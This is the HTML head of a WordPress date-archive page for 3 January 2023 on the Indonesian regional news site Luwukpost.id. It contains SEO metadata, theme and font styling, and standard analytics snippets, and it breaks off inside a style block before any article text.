

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luwukpost.id/2023/01/03/
body_size: 31879
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pum67vi3sk");
</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Selasa, 3 Januari 2023 | Luwukpost.id</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Selasa, 3 Januari 2023 | Luwukpost.id" />
	<meta property="og:url" content="https://luwukpost.id/2023/01/03/" />
	<meta property="og:site_name" content="Luwukpost.id" />
	<meta property="og:image" content="https://luwukpost.id/wp-content/uploads/2024/11/om_SiteImage_logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://luwukpost.id/2023/01/03/","url":"https://luwukpost.id/2023/01/03/","name":"Selasa, 3 Januari 2023 | Luwukpost.id","isPartOf":{"@id":"https://luwukpost.id/#website"},"primaryImageOfPage":{"@id":"https://luwukpost.id/2023/01/03/#primaryimage"},"image":{"@id":"https://luwukpost.id/2023/01/03/#primaryimage"},"thumbnailUrl":"https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C.jpeg","breadcrumb":{"@id":"https://luwukpost.id/2023/01/03/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/2023/01/03/#primaryimage","url":"https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C.jpeg","contentUrl":"https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C.jpeg","width":1391,"height":1064,"caption":"Kades Maasing, Andi Tahang saat menerima penyematan Satya Lencana Desa Mandiri dari Bupati Banggai Ir.Amirudin Amir, di Alun-Alun, Bumi Mutiara, Selasa (3/1). [Foto : Istimewa]"},{"@type":"BreadcrumbList","@id":"https://luwukpost.id/2023/01/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://luwukpost.id/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Selasa, 3 Januari 2023"}]},{"@type":"WebSite","@id":"https://luwukpost.id/#website","url":"https://luwukpost.id/","name":"Luwuk Post","description":"Pertama dan Terbesar di Kawasan Sulawesi Timur","publisher":{"@id":"https://luwukpost.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luwukpost.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://luwukpost.id/#organization","name":"Luwuk Post","url":"https://luwukpost.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/#/schema/logo/image/","url":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","contentUrl":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","width":500,"height":500,"caption":"Luwuk Post"},"image":{"@id":"https://luwukpost.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luwukpost.id &raquo; Feed" href="https://luwukpost.id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newkarma-core-css' href='https://luwukpost.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://luwukpost.id/wp-content/themes/luwukpost-child/style.css?ver=2.0.8' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#145194;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#145194;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#145194;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd9933;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd9933;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd9933;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd9933;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#000000;}.site-description{color:#000000;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#11467e;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#e6f2f7;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#e6f2f7;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#3482d7;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#0a0a0a;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#0a0a0a;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#eeee22;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}.entry-content-single{font-size:18px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0e3a6a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#ffa100;border-color:#ffa100;}.site-footer a{color:#ffa100;}.site-footer a:hover{color:#ffcc00;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47KDBZS0XE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47KDBZS0XE');
</script><link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-180x180.png" />
<meta name="msapplication-TileImage" content="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: LP Sans;
--font-headings: LP Sans;
--font-input: LP Sans;
}
@font-face {font-family:'LP Sans';font-weight:900;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Black.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:700;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Bold.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:800;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Heavy.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Italic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:300;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Light.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Medium.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-MediumItalic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Regular.ttf') format('truetype');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "LP Sans";
font-weight: 400;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "LP Sans";
font-weight: 500;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "LP Sans";
font-weight: 500;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "LP Sans";
font-weight: 500;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "LP Sans";
font-weight: 400;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-weight: 500;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "LP Sans";
font-weight: 400;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "LP Sans";
font-weight: 500;
 }
ul, ol, ul li, ol li, li {
font-family: "LP Sans";
font-weight: 400;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "LP Sans";
font-style: italic;
font-weight: 400;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "LP Sans";
font-weight: 500;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "LP Sans";
font-weight: 400;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "LP Sans";
font-weight: 500;
 }
footer, #footer, .footer, .site-footer {
font-family: "LP Sans";
font-weight: 300;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--lp-sans-black: LP Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-lp-sans-black-font-family{font-family: var(--wp--preset--font-family--lp-sans-black) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='newkarma-widget-inline-inline-css' type='text/css'>
#newkarma-rp-4{background-color:#ade3cd;}#newkarma-rp-4 h3.widget-title{color:#000000;}#newkarma-rp-4 h3.widget-title a{color:#000000;}
#newkarma-rp-5{background-color:#0b2e54;}#newkarma-rp-5 h3.widget-title{color:#ffffff;}#newkarma-rp-5 h3.widget-title a{color:#ffffff;}
